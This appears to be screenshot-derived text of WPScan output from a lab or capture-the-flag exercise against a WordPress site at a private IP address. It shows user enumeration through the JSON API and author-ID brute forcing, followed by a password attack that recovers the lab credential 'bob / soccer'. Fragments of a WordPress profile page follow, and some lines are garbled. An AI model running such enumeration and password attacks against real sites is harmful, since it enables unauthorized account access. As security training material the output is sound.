 i] The main theme could not be detected.
+] Enumerating DB Exports (via Aggressive Methods)
Checking DB Exports - Time: 00:00:01 <
i] No DB Exports Found.
+] Enumerating Users (via Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <
i] User(s) Identified:
+] admin
| Found By: Wp Json Api (Aggressive Detection)
|  - http://10.10.69.51/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
+] bob
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
+] Performing password attack on Wp Login against 2 user/s
SUCCESS] - bob / soccer
Cying admin / mark Time: 00:00:32 <
!] Valid Combinations Found:
| Username: bob, Password: soccer
Profile
Personal Options
Admin Color Scheme
Default
Light
Coffee
Ectoplasm
Toolbar
Show Toolbar when viewing site